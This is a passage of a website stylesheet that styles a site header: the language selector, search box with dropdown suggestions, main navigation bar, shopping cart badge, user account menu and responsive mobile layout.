            transform: translateX(calc(300px - 100%)); 
          }
        }
.header-lang {
  position: relative;
  height: var(--zddlgd);
  line-height: var(--zddlgd);
}
.header-lang-current {
  font-size: 0;
  color: var(--zddlzt);
      height: var(--zddlgd);
    line-height: var(--zddlgd);
  padding: 0 4px;
  transition: all 0.2s;
  cursor: pointer;
}
.header-lang-current:hover {color: var(--zdztxz) !important;}
.header-lang-current .header-icon-earth {
  position: relative;
  display: inline-block;
  width: 12px;
  height: 12px;
 font-size: 14px;
  top: 5px;
  margin-right: 8px;
}
.header-lang-current i {
  margin-left: 6px;
  transform: rotateX(0deg);
  transform-origin: 2px 2px;
  transition: all 0.2s;
}
.header-lang-current i::before {
  width: 6px;
  height: 6px;
  margin-top: -2px;
  border-color: var(--zddlzt);
}
.header-lang:hover .header-icon-arrow-down {
  transform: rotateX(180deg);
}
.header-lang:hover .header-icon-arrow-down::before {
  border-color: var(--zddlzt);
}
.header-lang-label {
  display: inline-block;
  vertical-align: middle;
  font-size: 12px;
  transition: all 0.2s;
}
.header-lang-list {
  display: none;
  position: absolute;
  top: calc(100%);
  cursor: default;
  right: 0;
  min-width: 100%;
  z-index: 999;
  padding: 4px 16px;
  background: #fff;
  box-shadow: 0 5px 4px 0 rgba(174, 186, 208, 0.27);
  border-radius: 0 0 10px 10px;
}
.header-lang-list .header-site {
  width: 100%;
  padding: 12px 0;
}
.header-lang-list .header-site .header-site-left {
  height: 22px;
  line-height: 22px;
  color: #252B3A;
  font-weight: 600;
  font-size: 14px;
  width: 82px;
  margin-bottom: 8px;
}
.header-lang-list .header-site:not(:first-child) {
  border-top: 1px solid #DFE1E6;
}
.header-lang-list::before {
  content: '';
  display: block;
  width: 100%;
  position: absolute;
  height: 20px;
  top: -20px;
}
.dlz.header-site-right{
	width: 850px;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}
.header-lang-item {
  position: relative;
}
.dlz .header-lang-item {
  position: relative;
  width: 25%;
  margin-top: 12px;
}
.header-lang-item > a {
  position: relative;
  display: block;
  line-height: 22px;
  height: 22px;
  font-size: 14px;
  color: #252B3A;
  white-space: nowrap;
  cursor: default;
  transition: 0.2s;
}
.header-lang-item + .header-lang-item {
  margin-top: 12px;
}
.header-lang-item > a[href] {
  cursor: pointer;
}
.header-lang-item.active:after {
  content: "";
  position: absolute;
  left: -16px;
  height: 16px;
  top: 4px;
  border-right: 3px solid var(--zdztxz);
}
.header-lang-item.active > a,
.header-lang-item:hover > a {
  color:var(--zdztxz);
}
.header-lang:hover .header-lang-current {
  opacity: 1;
}
.header-lang:hover .header-lang-list {
  display: block;
}
@media (max-width: 768px) {
  .header-topnav {
    display: none;
  }
}
.header-li {
  color: var(--zddlzt);
  height: var(--zddlgd);
  line-height: var(--zddlgd);
  margin-right: 24px;
}
.header-li .header-li-link {
  font-size: 12px;
}
.header-li .header-li-link i{
  margin-right: 5px;
}
.header-li .header-li-link:hover {
  color: var(--zdztxz);
}

/* region 导航搜索PC端 */
.header-search {
  height: 100%;
  width: 18px;
  transition: all 0.2s;
  z-index: 20;
}
.show-search-box .header-search {
  width: 200px;
  min-width: 150px;
}
.show-search-box .search-default {
  display: block !important;
}
.header-search-inner {
  overflow: hidden;
  height: 100%;
  position: relative;
  display: flex;
  align-items: center;
  float: left;
}
.header-search-inner input {
  position: absolute;
  top: 19px;
  height: 36px;
  width: 100%;
  border: 1px solid #fff;
  outline: none;
  font-size: 14px;
  line-height: 18px;
  color: #252B3A;
  transition: all 0.3s;
  z-index: 1;
}
.header-search-inner input::-ms-clear {
  width: 0;
  height: 0;
}
.header-search-inner input:-ms-input-placeholder {
  color: #757986;
}
.header-search-inner input::-moz-placeholder {
  color: #757986;
}
.header-search-inner input::-webkit-input-placeholder {
  color: #757986;
}
.header-search-inner input::placeholder {
  color: #757986;
}
.header-search-inner input:-ms-input-placeholder {
  color: #757986;
}
.header-search-inner input::-moz-placeholder {
  color: #757986;
}
.header-search-inner input::-webkit-input-placeholder {
  color: #757986;
}
.header-search-inner input::placeholder {
  color: #757986;
}
.header-search-inner .header-search-submit {
  position: absolute;
  top: 27px;
  right: 70px;
  width: 18px;
  height: 18px;
  border: none;
  outline: none;
  background-color: transparent;
  color: #575D6C;
  line-height: 0;
  transition: 0.2s;
  z-index: 30;
  cursor: pointer;
  transition: 2s;
}
.header-search-inner .header-search-submit i {
  display: inline-block;
  height: 18px;
  width: 18px;
  font-size: 18px;
}
.header-search-inner .header-search-submit:hover i {
color: var(--zdztxz);
}
.show-search-box .header-search .header-search-inner {
  float: right;
}
form {
    width: auto;
}
.header-tools .button, button {
    padding: unset;
}
.fa, .far, .fas {
    font-family: 'Font Awesome 6 Pro';
}
.fa, .fas {
    font-weight: 400;
}
#footer dl {
    display: block;
}
.show-search-box .header-search .header-search-inner .header-search-submit {
  right: 70px;
}
.show-search-box .header-search .header-search-content {
  width: 200px;
  right: 0;
}
.show-search-box .header-search .header-search-icon {
  position: relative;
  width: 100%;
  height: 32px;
  line-height: 32px;
  margin-top: 22px;
}
.show-search-box .header-search .header-search-icon input {
  display: inline-block;
  height: 100%;
  width: 100%;
  border: 1px solid var(--zdzbks);
  padding-left: 12px;
  font-size: 14px;
  vertical-align: baseline;
   border-radius: var(--zdbkyj);
  background: #ffffff80;
}
.show-search-box .header-search .header-search-icon i {
  position: absolute;
  top: 6px;
  right: 12px;
}
.show-search-box .header-search .header-search-icon:hover {
  cursor: pointer;
}
.show-search-box .header-search .header-search-icon:hover input:hover {
  cursor: pointer;
  border: 1px solid var(--zdzkxz);
}
.show-search-box .header-search .header-search-icon:hover i {
  color: var(--zdztxz);
}
.show-search-box .header-search.active .header-search-content {
  right: -1px;
  z-index: 100;
}
.header-search-icon {
  cursor: pointer;
  width: 18px;
  height: 18px;
  line-height: 18px;
  margin-top: 28px;
  z-index: 30;
  transition: 0.2s;
}
.header-search-icon i {
  display: inline-block;
  height: 18px;
  width: 18px;
  font-size: 18px;
}
.header-search-icon input {
  display: none;
}
.header-search-icon:hover i {
 color: var(--zdztxz);
}
.header-search.active .close-icon {
  cursor: pointer;
  border-left: 1px solid #DDDDDD;
  z-index: 10;
  position: absolute;
  right: 0;
  top: 28px;
padding-left: 15px;
  height: 18px;
  width: 50px;
font-size: 18px;
}
.header-search.active .close-icon:hover {
color: #ff0000;}
@media (max-width: 1023px) {
  .header-search.active .close-icon {
    top: 20px;
  }
}
@media (max-width: 1380px) {
  .isDeveloper .header-search.active .close-icon {
    top: 20px;
  }
}
.header-search.active .header-search-inner {
  overflow: visible;
}
.header-search.active .header-search-inner input {
  border: 1px solid #DFE1E6;
  padding: 8px 16px;
  padding-right: 55px;
  z-index: 10;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
  border-radius: 8px 8px 0 0;
}
.show-search-box .header-search.active .header-search-inner input {
  padding-right: 85px;
}
.header-search.active .header-search-icon i {
  display: none;
}
.header-search-droplist {
  position: absolute;
  border: 1px solid #DFE1E6;
  border-top: none;
  top: 57px;
  z-index: 1000;
  width: 100%;
  background: #fff;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
  overflow: hidden;
  border-radius: 0 0 8px 8px;
}
.header-search-droplist h2 {
  font-size: 12px;
  padding: 12px 0 0 15px;
  color: #8A8E99;
  white-space: nowrap;
}
.header-search-droplist > ul {
  padding: 8px 0;
}
.header-search-droplist > ul > li {
  padding: 0;
  width: calc(100%);
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  transition: all 0.2s;
}
.header-search-droplist > ul > li > a {
  display: inline-block;
  width: 100%;
  height: 100%;
  padding: 5px 15px;
  color: #252B3A;
  transition: all 0.2s;
  cursor: pointer;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.header-search-droplist > ul > li > a span {
  color: #575D6C;
  opacity: 0.8;
}
.header-search-droplist > ul > li > a.hover {
  background-color: #EFEFF1;
  color: var(--zdztxz);
}
.header-search-droplist > ul > li > a.hover span {
  color: var(--zdztxz);
}
.header-search-droplist > ul > li:hover > a,
.header-search-droplist > ul > li:hover .search-block {
  background-color: #EFEFF1;
}
.header-search-droplist > ul > li:hover .text,
.header-search-droplist > ul > li:hover .text > span,
.header-search-droplist > ul > li:hover a {
  color: var(--zdztxz);
}
.header-search-droplist > ul > li:hover .text span,
.header-search-droplist > ul > li:hover .text > span span,
.header-search-droplist > ul > li:hover a span {
  color:var(--zdztxz);
}
.header-search-droplist > ul > li:hover .tag-product {
  color: var(--zdztxz);
  border-color:var(--zdztxz);
}
.header-search-droplist > ul > li:hover .text:after {
  background-image: url([data-uri]);
}
.header-search-droplist > ul li.to-page + li:not(.to-page):before {
  content: "";
  display: block;
  width: calc(100% - 32px);
  margin: 4px 16px 6px;
  height: 1px;
  background-color: #dfe1e6;
}
.header-search-droplist .search-block {
  display: block;
  width: 100%;
  height: 100%;
  padding: 8px 16px;
  font-weight: normal;
  font-size: 14px;
  line-height: 22px;
  color: #252B3A;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  transition: 0.2s;
  cursor: pointer;
}
.header-search-droplist .search-block span {
  font-weight: normal;
  color: #575D6C;
  opacity: 0.8;
}
.header-search-droplist .search-block i {
  margin-left: 10px;
}
.header-search-droplist .search-block .search-tag {
  display: flex;
  flex-direction: row-reverse;
  justify-content: flex-end;
  margin-top: 4px;
}
.header-search-droplist .search-block .search-tag a {
  display: inline-block;
  height: 18px;
  line-height: 17px;
  border-radius: 50px;
  border: 1px solid #ADB0B8;
  padding: 0 8px;
  margin-top: 2px;
  font-size: 12px;
  color: #575D6C;
}
.header-search-droplist .search-block .search-tag a:not(.tag-console) {
  margin-right: 12px;
}
.header-search-droplist .search-block .search-tag .tag-console:hover {
  color: var(--zdztxz);
  border-color: var(--zdztxz);
}
.header-search-droplist .search-block .search-tag .tag-console:hover + a {
  border-color: #ADB0B8 !important;
  color: #575D6C !important;
}
.header-search-droplist .search-block:hover,
.header-search-droplist .search-block.hover,
.header-search-droplist .search-block.hover a.hover,
.header-search-droplist a.hover,
.header-search-droplist a:hover {
  color: var(--zdztxz);
  border-color: var(--zdztxz);
  cursor: pointer;
}
.header-search-droplist .search-block:hover span,
.header-search-droplist .search-block.hover span,
.header-search-droplist .search-block.hover a.hover span,
.header-search-droplist a.hover span,
.header-search-droplist a:hover span {
  color: var(--zdztxz);
}
.header-search-content {
  width: 0;
  overflow: hidden;
  position: absolute;
  top: 0px;
  right: 20px;
  height: 100%;
  display: flex;
  align-items: center;
  transition: all 0.2s;
}
.header-search-droplist.show {
  display: block;
}
.header-search-droplist.J-search-hot {
  position: absolute;
  width: 100%;
  transition: all 0.2s;
}
.header-search.active .header-search-content {
  width: 350px;
  right: -20px;
  overflow: visible;
}
@media (max-width: 1130px) {
  .header-search.active .header-search-content {
    width: 350px;
  }
}
@media (max-width: 1023px) {
  .header-search-inner input {
    top: 10px;
  }
  .header-search-icon {
    margin-top: 21px;
  }
  .header-search-inner .header-search-submit {
    top: 18px;
  }
  .header-search-droplist {
    top: 50px;
  }
}
@media (max-width: 1380px) {
  .isDeveloper .header-search-inner .header-search-submit {
    top: 18px;
  }
}
/* region header 主导航 */
.header-bottom {
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: relative;
  z-index: 1;
  transition: background-color 0.3s;
  padding: 0 2%;
  height:var(--zddhgd);
  border-bottom: 1px solid #efefef;
}
/* header logo */
.header-logo-outer {
  width: auto;
}
.header-logo-outer .header-logo {
  display: block;
  height: 45px;
  width: auto;
}
.header-logo-outer .header-logo img {
  display: inline-block;
  height: 45px;
  width: auto;
}
.header-ad-mb {
  display: none;
}
/* header shopping cart start */
@media (max-width: 1460px) {
  .header-tools .header-tools-right > li.header-shopping-cart .shopping-cart-text {
    display: none !important;
  }
}
/* 低于1280不显示购物车 */
@media (max-width: 1280px) {
  .header-tools .header-tools-right > li.header-shopping-cart {
    display: none !important;
  }
}
.header-tools .header-tools-right li.header-shopping-cart {
  display: none;
  white-space: nowrap;
  border-left: 1px solid #dfe1e6;
  height: 18px;
  line-height: 18px;
  padding-left: 12px;
  position: relative;
  font-size: 0;
}
.header-tools .header-tools-right li.header-shopping-cart > a {
  line-height: 18px;
  height: 18px;
}
.header-tools .header-tools-right li.header-shopping-cart > .shopping-cart-icon {
  position: relative;
  padding: 0 8px 0px 0px;
  margin-right: 2px;
  vertical-align: top;
  width: 28px;
}
.header-tools .header-tools-right li.header-shopping-cart > .shopping-cart-icon span {
  position: absolute;
  width: auto;
  min-width: 16px;
  background-color: #2468f2;
  float: right;
  top: -8px;
  right: 0;
  border-radius: 8px;
  font-size: 12px;
  line-height: 16px;
  color: #fff !important;
  text-align: center;
}
.isDeveloper .show-search-box .header-nav {
  width: calc(100% - 380px - 108px - 200px);
}
.header-nav {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  position: relative;
  width: calc(100% - 266px - 108px - 18px);
  margin: 0 auto;
  height: var(--zddhgd);
  padding: 0 60px;
}
.show-search-box .header-nav {
  width: calc(100% - 266px - 108px - 200px);
}
@media (max-width: 1720px) {
  .header-nav {
    left: 0;
  }
}
.header-nav .header-tag-pc {
  font-size: 20px;
  color: #252b3a;
  font-weight: 600;
  margin-right: 32px;
  float: left;
  white-space: nowrap;
}
.header-nav .header-nav-scroll {
  overflow: hidden;
  position: relative;
}
.header-nav .header-nav-scroll i {
  position: absolute;
  display: none;
  height: 70px;
  line-height: 70px;
  width: 40px;
  cursor: pointer;
  top: 1px;
  z-index: 10;
}
.header-nav .header-nav-scroll i.scroll-lbtn {
  left: 0;
  background-image: linear-gradient(to right, #ffffff 0, #ffffff 40%, rgba(0, 0, 0, 0));
}
.header-nav .header-nav-scroll i.scroll-rbtn {
  right: 0;
  text-align: right;
  background-image: linear-gradient(to left, #ffffff 0, #ffffff 40%, rgba(0, 0, 0, 0));
}
.header-nav .header-nav-list {
  position: relative;
  float: left;
  z-index: 1;
  height: var(--zddhgd);
  overflow: hidden;
  white-space: nowrap;
  font-size: 0;
  left: 0;
  transition: left 0.2s;
}
.header-nav .header-nav-list li {
  display: inline-block;
  padding: 0 16px;
}
.header-nav .header-nav-list li.hide {
  display: none !important;
}
.header-nav .header-nav-list li:first-child {
  padding-left: 0!important;
}
.header-nav .header-nav-list li:last-child {
  padding-right: 0!important;
}
@media (max-width: 1260px) and (min-width: 1024px) {
  .header-nav li[data-key='ei'] {
    display: none;
  }
}
@media (max-width: 1210px) and (min-width: 1024px) {
  .header-nav li[data-key='price'] {
    display: none;
  }
}
@media (max-width: 1688px) {
  .header-nav .header-nav-list li {
    padding: 0 10px;
  }
}
@media (max-width: 1246px) and (min-width: 1024px) {
  .header-nav .header-nav-list li {
    padding: 0 8px;
  }
}
.header-nav .header-nav-list > li > a {
  display: block;
  padding: 0;
  font-size: 14px;
  line-height:var(--zddhgd);
  color: var(--zddhzt);
  cursor: default;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
  position: relative;
}
.header-nav .header-nav-list > li > a[href] {
  cursor: pointer;
}
.header-nav .header-nav-list > li > a[href]:hover{
  color:var(--zdztxz);
}
.header-nav .header-nav-list > li > a[href^="javascript:"] {
  cursor: default;
}
.header-nav .header-nav-list > li.header-nav-hot a {
  position: relative;
}
.header-nav .header-nav-list > li.header-nav-hot a:after {
  content: "";
  display: inline-block;
  position: absolute;
  top: 20px;
  width: 6px;
  height: 6px;
  margin-left: 2px;
  border-radius: 50%;
  background: #2468f2;
}
.header-nav .header-nav-list > li.header-nav-item-hide {
  display: none;
}
.header-nav .header-nav-hover-line {
  position: absolute;
  z-index: 0;
  height: 3px !important;
  width: 0;
  padding: 0;
  background: var(--zdans);
  bottom: 0;
  -webkit-transition: 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  transition: 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}
.header-nav .header-subsite-tools {
  width: auto;
  display: inline-block;
  float: right;
  height: 100%;
  display: flex;
}
.header-nav .header-bottom-mask {
  width: 100%;
  height: 100%;
  background-color: #fff;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  opacity: 0;
  transform: scale(0.01);
  transition: all 0.2s;
}
.header-nav-list.overflow-visible {
  overflow: visible;
}
.header-nav-item-icon {
  display: inline-block;
  visibility: visible;
  opacity: 1;
  width: 12px;
  height: 12px;
  margin-left: 5px;
  transform-origin: 0 6px;
  transition: 0.5s;
  font-size: 12px;
}
.header-nav.search-active .header-bottom-mask {
  z-index: 2;
  opacity: 0;
  transform: scale(1);
}
.header-tools {
  height: 100%;
  color: #252B3A;
  min-width: 266px;
  height: 75px;
  display: flex;
  justify-content: flex-end;
  align-items: center;
  position: relative;
  width: auto;
  /* region 导航用户信息 */
}
.header-tools .header-subsite-mobile-title {
  display: none;
}
.header-tools .header-tools-right {
  display: flex;
  align-items: center;
  z-index: 20;
  height: 40px;
  line-height: 40px;
  margin-left: 16px;
}
.header-tools .header-tools-right > li {
  display: inline-block;
  height: 40px;
  line-height: 40px;
  float: left;
  font-size: 0;
  cursor: pointer;
}
.header-tools .header-tools-right > li > a {
  display: block;
  height: 40px;
  line-height: 40px;
  font-size: 14px;
  color: var(--zddhzt);
  white-space: nowrap;
  padding: 0;
}
.header-tools .header-tools-right > li > a:hover {
  color: var(--zdztxz);
}
.header-tools .header-tools-right > li.header-register {
  height: auto;
}
.header-tools .header-tools-right > li.header-register > a {
  background: var(--zdans);
  height: auto;
  line-height: normal;
  padding: 6px 25px;
  color: #fff;
  border-radius:var(--zdanyj);
}
.header-tools .header-tools-right > li.header-register > a:hover {
  background: var(--zdanxz);
}
.header-tools .header-tools-right > li + li {
  margin-left: 16px;
}
.layui-layer-btn .layui-layer-btn0 {
    border:none;
    background: var(--zdans);
}
@media screen and (max-width: 1023px) {
  .header-tools .header-tools-right > li + li {
    margin-left: 20px;
  }
}
.header-tools .header-tools-right .header-login-mobile,
.header-tools .header-tools-right .header-menu-search-mb,
.header-tools .header-tools-right .header-user {
  display: none;
}
.header-tools .header-user {
  display: none;
  font-size: 0;
  border-left: solid 1px #DFE1E6;
  margin-left: 12px;
  padding-left: 12px;
  position: relative;
}
.header-tools .header-user:hover .header-nav-item-icon {
  transform: rotateX(180deg);
  color: var(--zdztxz);
}
.header-tools .header-user .header-user-avator {
  display: inline-block;
  position: relative;
  width: 26px;
  height: 26px;
  margin-left: 5px;
margin-right: 5px;
  vertical-align: middle;
      border: 1.5px solid #ddd;
      border-radius: 100px;
}
.header-tools .header-user .header-user-avator .header-tool-user-avator-img {
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  border: 1.5px solid #fff;
}
.header-tools .header-user .header-user-name {
  display: flex;
  align-items: center;
}
.header-tools .header-user .header-user-name span {
  display: inline-block;
  vertical-align: middle;
  min-width: 20px;
  max-width: 125px;
  font-size: 14px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  color:var(--zdzzts);
}
.header-tools .header-user .header-user-name .msg-num {
  width: auto;
  min-width: 16px;
  background:var(--zdans);
  padding: 0 5px;
  border-radius: 10px;
  font-size: 12px;
  line-height: 16px;
  color: #fff !important;
  margin-left: 5px;
}
.header-tools .header-user .header-user-info {
  display: none;
  position: absolute;
  top: calc(100% + 17px);
  right: 0;
  width: 240px;
  padding-top: 10px;
  padding-bottom: 10px;
  background: #fff;
  box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
  border-radius: 0 0 10px 10px;
  cursor: default;
}
.header-tools .header-user .header-user-info .message span,
.header-tools .header-user .header-user-info .management span,
.header-tools .header-user .header-user-info .order span {
  width: auto;
  min-width: 16px;
  background: var(--zdans);
  float: right;
  padding: 0 4px;
  border-radius: 10px;
  font-size: 12px;
  line-height: 16px;
  color: #fff !important;
  margin-top: 3px;
}
.header-tools .header-user .header-user-info:before {
  content: "";
  display: block;
  width: 100%;
  position: absolute;
  height: 20px;
  top: -20px;
}
.header-tools .header-user .header-user-info-list {
  font-size: 14px;
}
.header-tools .header-user .header-user-info-list > li {
  position: relative;
  line-height: 20px;
  color: #252B3A;
}
.header-tools .header-user .header-user-info-list > li:after {
  content: none;
}
.header-tools .header-user .header-user-info-list > li > a {
  display: block;
  padding: 6px 20px 6px 20px;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
@media (min-width: 769px) {
  .header-tools .header-user .header-user-info-list > li > a.mb-special {
    display: none !important;
  }
}
@media (max-width: 768px) {
  .header-tools .header-user .header-user-info-list > li > a.pc-special {
    display: none !important;
  }
}
.header-tools .header-user .header-user-info-list > li.order > a > span {
  background-color: #2468f2;
}
.header-tools .header-user .header-user-info-list > li:hover > a {
  color: var(--zdztxz);
}
.header-tools .header-user .header-user-info-split {
  padding: 10px 20px;
}
.header-tools .header-user .header-user-info-split:before {
  content: "";
  display: block;
  border-top: solid 1px #DFE1E6;
}
@media (max-width: 768px) {
  .header-tools .header-user .header-user-info-split.pc-only {
    display: none;
  }
}
.header-tools .header-user .header-user-info-item-account {
  overflow: hidden;
}
.header-tools .header-user .header-user-info-item-account > a {
  float: left;
  width: 50%;
}
.header-tools .header-user .header-user-info-list .header-verification {
  padding-left: 0;
  line-height: 20px;
  text-align: right;
  height: 32px;
  display: block;
}
@media (min-width: 769px) {
  .header-tools .header-user:hover .header-user-info {
    display: block;
  }
}
.header-tools .header-user.msg .header-user-avator:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 6px;
  height: 6px;
  background-color: #e41e2c;
  border-radius: 50%;
}
.logined .header-tools .header-tools-right .header-user {
  display: flex;
  align-items: center;
  height: 18px;
  line-height: 18px;
}
.header-ad-pc {
  display: inline-block;
  height: 40px;
  min-width: 40px;
  width: 40px;
  margin-right: 32px;
}
.header-ad-pc > img {
  width: 100%;
  height: 100%;
}
.header-menu-search-mb,
.header-login-mobile {
  display: none;
}
@media (max-width: 1200px) {
  .header-ad-pc {
    display: none;
  }
}
@media (max-width: 1380px) and (min-width: 769px) {
  .isDeveloper .header-search-icon {
    margin-top: 21px;
  }
  .isDeveloper .header-bottom {
    height: 110px;
    align-items: flex-start;
  }
  .isDeveloper .header-logo-outer {
    margin-top: 8px;
  }
  .isDeveloper .header-tools {
    height: 60px;
  }
  .isDeveloper .header-nav {
    position: absolute;
    width: 100%;
    height: 50px;
    top: 60px;
    left: 0;
    float: left;
    padding: 0 3%;
    justify-content: flex-start;
  }
  .isDeveloper .header-nav .header-nav-list {
    height: 50px;
  }
  .isDeveloper .header-nav .header-nav-list > li > a {
    height: 50px;
    line-height: 50px;
  }
  .isDeveloper .header-nav .header-ad-pc + .header-nav-scroll {
    margin-left: 0;
  }
}
@media (max-width: 1023px) {
  .header-bottom {
    height: 110px;
    align-items: flex-start;
  }
  .header-logo-outer {
    margin-top: 8px;
  }
  .header-tools {
    height: 60px;
  }
  .header-nav {
    position: absolute;
    width: 100%;
    height: 50px;
    top: 60px;
    left: 0;
    float: left;
    padding: 0 3%;
    justify-content: flex-start;
  }
  .header-nav .header-nav-list {
    height: 50px;
  }
  .header-nav .header-nav-list > li > a {
    height: 50px;
    line-height: 50px;
  }
  .header-nav .header-ad-pc + .header-nav-scroll {
    margin-left: 0;
  }
}
@media (max-width: 768px) {
  .header-search,
  .header-nav,
  .header-prompt {
    display: none;
  }
  .header-tools .header-tools-right {
    margin-left: 10px;
    height: 100%;
    line-height: 100%;
  }
  .header-tools .header-tools-right > li {
    display: none;
  }
  .header-user-info .logout a {
    width: 50%;
    float: left;
    white-space: nowrap;
  }
  .header-user-info .logout .bottom-username {
    font-weight: 600;
  }
  .header-user-info .logout .logout-btn {
    text-align: right;
  }
  .logined .header-tools .header-tools-right .header-user {
    display: block;
    height: 40px;
    line-height: 40px;
  }
  .header-tools .header-user.header-user-info-show .header-user-info {
    display: block;
  }
  .header-tools .header-tools-right .header-login-mobile {
    display: block;
    margin-left: 0;
    height: 24px;
    line-height: 24px;
    padding: 0 10px;
  }
  .logined .header-tools .header-tools-right .header-login-mobile {
    display: none;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info {
    display: block;
    position: absolute;
    top: calc(100% + 1px);
    right: 0;
    width: 100%;
    padding-top: 8px;
    padding-bottom: 0;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    cursor: default;
    background: #fff;
    font-size: 14px;
    color: #252B3A;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info li {
    padding: 8px 15px;
    height: 22px;
    line-height: 22px;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    color: #252B3A;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info li a {
    padding: 0;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .button-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: auto;
    line-height: auto;
    padding-bottom: 32px;
    padding: 15px 20px;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .button-container a {
    height: 32px;
    line-height: 32px;
    border-radius: 2px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .button-container a + a {
    margin-left: 17px;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .button-container .header-user-info-button-red {
    height: 34px;
    width: calc(50% - 7px);
    border-radius: 4px;
    text-align: center;
    background: #2468f2;
    color: #fff;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .button-container .header-user-info-button-common {
    width: calc(50% - 7px);
    float: right;
    height: 34px;
    border-radius: 4px;
    border: 1px solid #2468f2;
    text-align: center;
    background: transparent;
    color: #2468f2;
  }
  .header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .header-user-info-split {
    height: 1px;
    line-height: 1;
    background: #dfe1e6;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin: 10px 15px;
    padding: 0 15px;
  }
  .header-tools .header-tools-right .header-login-mobile .header-user-info {
    display: none;
  }
  .header-logo-outer {
    width: 93px;
  }
  .header-logo-outer .header-logo {
    height: 32px;
  }
  .header-logo-outer .header-logo img {
    height: 32px;
  }
  .header-tools {
    height: 100%;
    min-width: auto;
    position: initial;
  }
  .header-tools .header-user {
    border: none;
    margin: 0 !important;
    padding: 0 10px;
    position: initial;
  }
  .header-tools .header-user .header-user-name {
    display: none;
  }
  .header-tools .header-user .header-user-info {
    top: calc(100% + 1px);
    width: 100%;
  }
  .header-bottom {
    height: 48px;
    justify-content: space-between;
  }
  .header-menu-search-mb {
    display: block;
  }
  .header-menu-mb {
    display: inline-block;
    float: right;
    height: 48px;
    padding: 18px 0 15px 10px;
    font-size: 0;
    line-height: 48px;
    text-align: center;
    cursor: pointer;
    transition: transform 0.3s;
  }
  .header-menu-mb span {
    display: block;
    width: 18px;
    height: 2px;
    margin-bottom: 3px;
    background: #252B3A;
    border-radius: 3px;
    -webkit-transform-origin: 20px;
    transform-origin: 16px;
    transition: background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), opacity 0.55s ease, transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), width 0.5s;
  }
  .header-menu-mb span:nth-last-child(2) {
    transform: rotate(0);
    transition: width 0.5s ease;
  }
  .header-menu-mb.show-nav span {
    opacity: 1;
    transform: rotate(45deg);
  }
  .header-menu-mb.show-nav span:nth-last-child(2) {
    width: 0;
    opacity: 0;
    transform: rotate(0);
    transition: width 0.5s;
  }
  .header-menu-mb.show-nav span:nth-last-child(3) {
    opacity: 1;
    transform: rotate(-45deg);
  }
  .header-ad-mb {
    display: inline-block;
    width: 24px;
    height: 24px;
    min-width: 24px;
    margin-left: 20px;
  }
  .header-ad-mb img {
    width: 100%;
    height: 100%;
  }
}
@media (max-width: 768px) and (max-width: 768px) {
  .header-user-info .logout .bottom-username .msg-num {
    display: none;
  }
}
/* endregion header 主导航 */
/* region 页面内导航 */
.header-pagenav {
  position: absolute;
  left: 0;
  right: 0;
  height: 100%;
  max-width: 1280px;
  margin-left: auto;
  margin-right: auto;
}
.header-pagenav ul {
  font-size: 0;
  text-align: center;
}
.header-pagenav ul li {
  display: inline-block;
  margin-left: 6px;
  margin-right: 6px;
}
.header-pagenav ul li.active {
  position: relative;
}
.header-pagenav ul li.active:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  border-bottom: solid 4px #2468f2;
  transition: border-color 0.2s;
}
.header-pagenav a {
  display: block;
  padding-left: 10px;
  padding-right: 10px;
  font-size: 14px;
  color: #fff;
  line-height: 75px;
  transition: color 0.2s;
}
.header-pagenav a:hover {
  color: #2468f2;
}
/* endregion 页面内导航 */
/* endregion 导航收起状态 */
.link-searcher {
  display: inline-block;
  position: relative;
  width: calc(100% - 20px);
  z-index: 1;
  height: 33px;
  margin-right: 20px;
}
.link-searcher input {
  display: inline-block;
  width: 100%;
  height: 33px;
  border: none;
  border: 1px solid #DFE1E6;
  padding: 2px 20px;
  color: #252B3A;
  background: none;
  border-radius: 100px;
}
.link-searcher input::-ms-clear {
  width: 0;
  height: 0;
}
.link-searcher input::placeholder {
  color: #8A8E99;
  font-size: 14px;
}
.link-searcher .link-searcher-clear {
  display: none;
  position: absolute;
  background: url([data-uri]);
  right: 49px;
  width: 14px;
  height: 14px;
  line-height: 14px;
  font-size: 20px;
  top: 50%;
  margin-top: -7px;
  cursor: pointer;
  transition: 0.2s;
}
.link-searcher-clear:hover {
  background: url([data-uri]);
}
.link-searcher-clear:after {
  content: "";
  position: absolute;
  height: 16px;
  border-left: solid 1px #757985;
